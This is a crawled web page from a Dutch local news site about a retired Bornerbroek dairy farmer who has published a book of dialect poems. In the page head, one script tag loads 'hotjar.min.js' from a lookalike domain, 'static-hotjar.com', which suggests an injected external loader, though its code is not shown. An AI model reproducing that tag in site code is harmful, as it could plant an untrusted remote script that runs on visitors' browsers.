

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://aavisie.nl/nieuws/info/36295/Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect/
body_size: 6451
content:
<!doctype html>
<html lang="nl" class="no-js">
<head>
    <meta charset="UTF-8">
    <title>Bornerbroeker Johan Veneklaas dicht in het dialect -   Info - AAVISIE</title>

    <link href="//www.google-analytics.com" rel="dns-prefetch">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/favicon.ico" rel="shortcut icon">
    <link href="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/icons/touch.png" rel="apple-touch-icon-precomposed">

    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Almelo zie je op AAVISIE">

    <meta property="og:type" content="article"/>
    <meta property="og:title" content="Bornerbroeker Johan Veneklaas dicht in het dialect -   Info - AAVISIE"/>

    <meta property="og:url" content="http://aavisie.nl/nieuws/info/36295/Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect/"/>

    

        <meta property="og:description" content="Gepensioneerd melkveehouder Johan Veneklaas uit Bornerbroek is al 50 jaar een gepassioneerd schrijver en dichter. Hij schreef voordrachten voor de gala-avonden van de carnavalsvereniging en hield een toespraak als bijvoorbeeld de directeur van de mel"/>
        <meta property="og:image" content="http://media.omroepalmelo.nl/s/3/144402.jpg"/>
    
    <meta property="fb:app_id" content="515018955267469"/>

    <link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='mediaelement2-css'  href='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelementplayer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='loa-css'  href='http://aavisie.nl/less/style.less?ver=4.6.29' media='all' />
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://aavisie.nl/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Finfo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://aavisie.nl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Faavisie.nl%2Fnieuws%2Finfo%2F&#038;format=xml" />
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-32x32.png" sizes="32x32" />
<link rel="icon" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-180x180.png" />
<meta name="msapplication-TileImage" content="http://aavisie.nl/cms/wp-content/uploads/2016/09/cropped-aavisie_vk-270x270.png" />
            <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                    m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-83973068-2', 'auto');
            ga('send', 'pageview');

        </script>
    <meta name="google-site-verification" content="t-m6hrFiPIP0ait-M7EaPWhdqN2Ct7HKZ3lsuV5oyzQ"/>
    </head>
<body class="page page-id-23 page-child parent-pageid-82 page-template page-template-page_no_title page-template-page_no_title-php info aavisie">
<div id="fb-root"></div>
<script>(function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/nl_NL/sdk.js#xfbml=1&version=v2.6&appId=515018955267469";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>

<div class="siteNav">
  <div class="inner">
    <ul>
      
        <li  class="active"><a href="http://aavisie.nl/">AAVISIE</a></li>
      
        <li ><a href="http://aafm.nl/">AAFM</a></li>
      
        <li ><a href="http://www.glazencafebornerbroek.nl/">Het Glazen Caf&eacute;</a></li>
      
    </ul>


    <ul class="right"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a></li>
<li id="menu-item-726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-726"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="http://aavisie.nl/vacatures/">Vacatures</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://aavisie.nl/contact/">Contact</a></li>
</ul>
  </div>
</div>
    <!-- Site -->
<div class="site">
    

    <div class="header">
        <div class="logo">
            <a href="/">
                                    <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie.png" alt="AAVISIE">
                            </a>
        </div>

        <div class="zoeken">
            <gcse:searchbox-only queryParameterName="q" resultsUrl="/zoeken"></gcse:searchbox-only>
        </div>

        <ul class="social">
                            <li><a href="https://instagram.com/aavisie" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/instagram.png"></a></li>
            <li><a href="http://youtube.com/@aavisie" target="_blank"><img
                        src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/youtube.png"></a></li>
                <li><a href="http://facebook.com/AAVISIE" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/facebook.png"></a></li>
                <li><a href="https://twitter.com/_aafm" target="_blank"><img
                            src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/twitterx.png"></a></li>
            <!--
            <li><a href="/rss"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/rss.png"></a></li>
//-->
        </ul>

        <ul class="mobileIco">
            <li style="display: none"><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/zoeken.png"></li>
            <li><img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/menu.png" id="shMenu"></li>
        </ul>

    </div>

<div class="menu">
    <ul><li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-91"><a href="http://aavisie.nl/">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://aavisie.nl/nieuws/actua/">Actua</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-23 current_page_item menu-item-47"><a href="http://aavisie.nl/nieuws/info/">Info</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="http://aavisie.nl/nieuws/heracles/">Heracles</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="http://aavisie.nl/nieuws/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="http://aavisie.nl/reportages/">Reportages</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="http://aavisie.nl/frequenties/">Frequenties</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-734"><a href="http://aavisie.nl/over-omroep-almelo/">Over Omroep Almelo</a>
<ul class="sub-menu">
	<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://aavisie.nl/klachten/">Klachten</a></li>
</ul>
</li>
<li id="menu-item-518" class="gcb menu-item menu-item-type-custom menu-item-object-custom menu-item-518"><a href="http://www.glazencafebornerbroek.nl">GCB</a></li>
<li id="menu-item-90" class="aafm menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://aafm.nl">AAFM</a></li>
</ul>
    <div class="whereAreWe">
        <!-- Breadcrumb NavXT 5.5.2 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to AAVISIE." href="http://aavisie.nl" class="home"><span property="name">AAVISIE</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Info." href="http://aavisie.nl/nieuws/info/" class="post post-page current-item"><span property="name">Info</span></a><meta property="position" content="2"></span> &gt; Bornerbroeker Johan Veneklaas dicht in het dialect    </div>
</div>

    <!-- columns -->
    <div class="columns">
        
        
<div class="columnSp">
    <div class="fotoHe">
    <div class="first">
      <div class="over">
        <div class="text"><h1>Bornerbroeker Johan Veneklaas dicht in het dialect</h1></div>
      </div>
      <div class="foto" style="background-image: url(http://media.omroepalmelo.nl/s/3/144402.jpg)"></div>
    </div>
  </div>

<article class="nieuws">
  <div class="date">  Woensdag 10 april 2024 </div>
  Gepensioneerd melkveehouder Johan Veneklaas uit Bornerbroek is al 50 jaar een gepassioneerd schrijver en dichter. Hij schreef voordrachten voor de gala-avonden van de carnavalsvereniging en hield een toespraak als bijvoorbeeld de directeur van de melkfabriek afscheid nam. <br />
<br />
<b>Cameretten Festival</b><br />
In 1979 deed hij met een cabaretgroep van de Plattelands Jongeren Gemeenschap Overijssel, PJGO, zelfs mee aan het Cameretten Festival in Delft waar ook Herman Finkers op de planken stond. Dat was toen nog in het Hollands. Nu heeft Johan Veneklaas een eigen gedichtenbundel uitgebracht: Moi'n! Met gedichten in het dialect. Veel van zijn gedichten gaan over zijn geliefde dorp Bornerbroek.<br />
<br />
Lees verder na de video<br />
<iframe class="youtube" src="http://www.youtube.com/embed/BCxTGdi4J0Q?rel=0" frameborder="0" allowfullscreen></iframe><br />
<br />
Moi'n! heeft een oplage van 300 exemplaren en is voor 17,95 euro te koop bij alle Twentse vestigingen van boekhandel Broekhuis, bij de Primera in Holten en Nijverdal en bij de buurtsuper in Bornerbroek. Daar loopt het boek als een trein. Volgens Johan zijn er in een paar dagen tijd al 35 stuks verkocht.<br />
<br />
Jan Willem Mensink
  
  
  <div class="delen">Deel dit artikel:
    <a target="_blank" href="http://twitter.com/share?text=Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect&url=http://aavisie.nl/nieuws/info/36295/Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect/&via=_aavisie">Twitter</a> |
    <a target="_blank" class="popup" href="http://www.facebook.com/sharer.php?u=http://aavisie.nl/nieuws/info/36295/Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect/&t=Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect">Facebook</a> |
    <a target="_blank" class="popup" href="whatsapp://send?text=Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect http://aavisie.nl/nieuws/info/36295/Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect/">WhatsApp</a> |
    <a target="_blank" class="popup" href="https://plus.google.com/share?hl=nl&url=http://aavisie.nl/nieuws/info/36295/Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect/&title=Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect">Google+</a> |
    <a target="_blank" class="popup" href="mailto:?subject=Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect&body=http://aavisie.nl/nieuws/info/36295/Bornerbroeker+Johan+Veneklaas+dicht+in+het+dialect/">E-mail</a>
  </div>
</article>    <h1>Info</h1>

    <div class="arikelGrid c2">

        <a href="http://aavisie.nl/nieuws/info/36974/Knoll%E2%80%99ntrekkers+kijken+uit+naar+55-jarig+jubileum">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aafm_volume.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147186.jpg" height="100"
                 width="100"/>

            <h2>Knoll’ntrekkers kijken uit naar 55-jarig jubileum</h2>
            Het was maandag 11 november de 'Elfde van de Elfde': Nederla...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36908/Kunsthal+Hof+88+organiseert+fotowedstrijd">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146953.jpg" height="100"
                 width="100"/>

            <h2>Kunsthal Hof 88 organiseert fotowedstrijd</h2>
            Kunsthal Hof 88 organiseert een fotowedstrijd, speciaal voor...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36888/Leerlingen+De+Weier+ontbijten+met+burgemeester+Korteland">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146892.jpg" height="100"
                 width="100"/>

            <h2>Leerlingen De Weier ontbijten met burgemeester Korteland</h2>
            Burgemeester Richard Korteland ging donderdagochtend 10 okto...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36847/Vrijwillige+steunouder+geeft+gezin+lucht">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146773.jpg" height="100"
                 width="100"/>

            <h2>Vrijwillige steunouder geeft gezin lucht</h2>
            Wil je vrijwillig steunouder worden en wat houdt dat in? 
...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36845/ZGT+maakt+geboortefotografie+op+OK+mogelijk">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146769.jpg" height="100"
                 width="100"/>

            <h2>ZGT maakt geboortefotografie op OK mogelijk</h2>
            Fotografie in geboortekamers van ZGT was al toegestaan, maar...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36834/Nederlandse+premi%C3%A8re+van+Sursum+Corda+">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146732.jpg" height="100"
                 width="100"/>

            <h2>Nederlandse première van Sursum Corda </h2>
            Eric Kotterink begon op 1 mei 1999 zijn loopbaan als dirigen...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36829/Almelo+bruist+van+de+activiteiten">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146702.jpg" height="100"
                 width="100"/>

            <h2>Almelo bruist van de activiteiten</h2>
            Komend weekend staat het centrum van Almelo bol van de activ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36770/Senia+organiseert+kennismakingsavond+leesclubs">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146506.jpg" height="100"
                 width="100"/>

            <h2>Senia organiseert kennismakingsavond leesclubs</h2>
            Senia organiseert een kennismakingsavond met hun leesclubs i...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36774/Fossielenexpositie+in+het+Natuurhus">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146517.jpg" height="100"
                 width="100"/>

            <h2>Fossielenexpositie in het Natuurhus</h2>
            Te bekijken in het Natuurhus is momenteel [i]De Wondere Were...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36775/Rijssen-Holten+gaat+door+met+ontwikkeling+AZC">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146521.jpg" height="100"
                 width="100"/>

            <h2>Rijssen-Holten gaat door met ontwikkeling AZC</h2>
            "We gaan in Rijssen-Holten gewoon verder met de ontwikkeling...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36769/Koken+met+dementie+in+de+bieb">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146502.jpg" height="100"
                 width="100"/>

            <h2>Koken met dementie in de bieb</h2>
            Feijn Lunchen & Lezen en Bibliotheek Almelo organiseren dit ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36749/Start+van+nieuw+politieke+jaar+in+Rijssen-Holten">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146475.jpg" height="100"
                 width="100"/>

            <h2>Start van nieuw politieke jaar in Rijssen-Holten</h2>
            Ook in fusiegemeente Rijssen-Holten begint deze week het nie...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36513/Zomerschool+voor+senioren+Almelo">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/145369.jpg" height="100"
                 width="100"/>

            <h2>Zomerschool voor senioren Almelo</h2>
            Deze zomer wordt het weer een 'feest van ontmoeten en verbin...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36511/Diamanten+echtpaar+Wim+en+Rietje+Elferink">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/145363.jpg" height="100"
                 width="100"/>

            <h2>Diamanten echtpaar Wim en Rietje Elferink</h2>
            Wim Elfrink (84), radiopresentator van ‘Heimatklanken’ o...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36481/Inspiratie-inloop+Groen+in+je+straat">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/145233.jpg" height="100"
                 width="100"/>

            <h2>Inspiratie-inloop Groen in je straat</h2>
            De Groene Loper Almelo houdt op maandag 10 juni een inspirat...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36464/Basiscursus+3D+ontwerpen">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/145161.jpg" height="100"
                 width="100"/>

            <h2>Basiscursus 3D ontwerpen</h2>
            Bibliotheek Almelo organiseert een basiscursus 3D ontwerpen ...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36460/Open+dag+Sportpark+Wendelgoor">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/145157.jpg" height="100"
                 width="100"/>

            <h2>Open dag Sportpark Wendelgoor</h2>
            Sportpark Wendelgoor houdt een open dag op zaterdag 15 juni....
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36416/Defensie+oefent+met+laagvliegende+Apaches">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/144956.jpg" height="100"
                 width="100"/>

            <h2>Defensie oefent met laagvliegende Apaches</h2>
            Het Defensie Helikopter Commando oefent dinsdag 14 en woensd...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36396/43+kilo+lichter+door+te+wandelen">

                            <div class="aavisie_play"><img src="/cms/wp-content/themes/omroepalmelo//img/aavisie_play.png"></div>
            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/144886.jpg" height="100"
                 width="100"/>

            <h2>43 kilo lichter door te wandelen</h2>
            De 31 jarige Almeloër Marino Stiphout heeft jaren te kampen...
        </a>
    
        <a href="http://aavisie.nl/nieuws/info/36302/Meer+zonnepanelen+in+Overijssel">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/144424.jpg" height="100"
                 width="100"/>

            <h2>Meer zonnepanelen in Overijssel</h2>
            In de afgelopen 2,5 jaar zijn er heel veel zonnepanelen bijg...
        </a>
        </div>
    <div class="pager">
        <a href="http://aavisie.nl/nieuws/info/p-2" class="next">Volgende &gt;</a>
    </div>

</div>

        




                <div class="column3">

            <div class="block paars" data-desktop="3|104" data-tablet="2|105" data-mobile="1|111">
  <h1>
    Advertentie      </h1>

  <div class="blockInner">

    <div style="text-align: center">
      <a href="/tools/click/?l=a5" target="_blank" style="display: block; margin-bottom: 10px;">
      <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/banners/banner_tst.gif"
           alt="Toilet Service Twente"
           title="Toilet Service Twente"
           width="290"
      >
    </a>
  </div>  </div>
</div>
<div class="block ondernemend" data-desktop="3|105" data-tablet="2|105" data-mobile="1|113">
  <h1>
    Commerciële partnerbijdrage      </h1>

  <div class="blockInner">

    
    <div class="arikelGrid">

        <a href="http://aavisie.nl/nieuws/ondernemend/36999/Zo+vind+jij+een+geschikte+stucadoor+voor+jouw+klus">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147265.jpg" height="100"
                 width="100"/>

            <h2>Zo vind jij een geschikte stucadoor voor jouw klus</h2>
            Wil jij graag je wanden in de woning laten stucen? Dan kun j...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36932/Hoe+kies+je+de+juiste+reachtruck+voor+jouw+magazijn%3F">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/147022.jpg" height="100"
                 width="100"/>

            <h2>Hoe kies je de juiste reachtruck voor jouw magazijn?</h2>
            De juiste [link newwin=1 url="https://www.beekmansheftrucks....
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36825/Je+eigen+zaak+starten%3F+Dit+zijn+de+stappen+voor+een+succesvolle+lening+en+ondernemingsplan">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146685.jpg" height="100"
                 width="100"/>

            <h2>Je eigen zaak starten? Dit zijn de stappen voor een succesvolle lening en ondernemingsplan</h2>
            Droom je ervan om je eigen baas te zijn? Hartstikke begrijpe...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36803/De+impact+van+AI+op+de+logistieke+sector">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146624.jpg" height="100"
                 width="100"/>

            <h2>De impact van AI op de logistieke sector</h2>
            Kunstmatige intelligentie (AI) speelt een steeds grotere rol...
        </a>
    
        <a href="http://aavisie.nl/nieuws/ondernemend/36773/Autoverzekering+Almelo+ruim+30+procent+duurder">

            

            <img class="lazy" data-src="http://media.omroepalmelo.nl/s/3/146514.jpg" height="100"
                 width="100"/>

            <h2>Autoverzekering Almelo ruim 30 procent duurder</h2>
            Inwoners van Almelo die via Geld.nl een autoverzekering verg...
        </a>
        </div>
    <a href="/nieuws/ondernemend/" class="more">Meer Commerciële partnerbijdrage</a>
  </div>
</div>
        </div>


        <!--columns-->
    </div>
    <div class="footer aavisie">
  <ul>
    <li><a href="/">Nieuws</a></li>
<!--
    <li><a href="/programmering/">Programmering</a></li>
    <li><a href="/programmas/">Programma&acute;s</a></li>
    <li><a href="/frequenties/">Frequenties</a></li>
//-->
  </ul>

  <ul>
    <li><a href="/nieuws/actua/">Actua</a></li>
<!--
    <li><a href="/nieuws/info/">Info</a></li>
    <li><a href="/nieuws/heracles/">Heracles</a></li>
    <li><a href="/nieuws/sport/">Sport</a></li>
//-->
  </ul>
  <ul>
    <li><a href="/over-omroep-almelo/">Over Omroep Almelo</a></li>
<!--
    <li><a href="/vacatures/">Vacatures</a></li>
    <li><a href="/adverteren/">Adverteren</a></li>
    <li><a href="/contact/">Contact</a></li>
//-->
  </ul>


  <img src="http://aavisie.nl/cms/wp-content/themes/omroepalmelo/img/logo_aavisie_footer.png" class="logo">
</div>

<div class="copy">&copy; 1986 - 2026 Stichting Lokale Omroep Almelo</div>



    <script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/mediaelement/mediaelement-and-player.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/jquery.lazyload.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/lib/lightbox.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/blocks.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-content/themes/omroepalmelo/js/scripts.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://aavisie.nl/cms/wp-includes/js/wp-embed.min.js?ver=4.6.29'></script>

    <!-- Site -->
</div>
</body>
</html>





--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=120511637&t=pageview&_s=1&dl=http%3A%2F%2Faavisie.nl%2Fnieuws%2Finfo%2F36295%2FBornerbroeker%2BJohan%2BVeneklaas%2Bdicht%2Bin%2Bhet%2Bdialect%2F&ul=en-us%40posix&dt=Bornerbroeker%20Johan%20Veneklaas%20dicht%20in%20het%20dialect%20-%20Info%20-%20AAVISIE&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=159936089&gjid=1981073392&cid=1708728177.1769296238&tid=UA-83973068-2&_gid=676333871.1769296238&_r=1&_slc=1&z=399907918
body_size: -449
content:
2,cG-Q2S4ET007F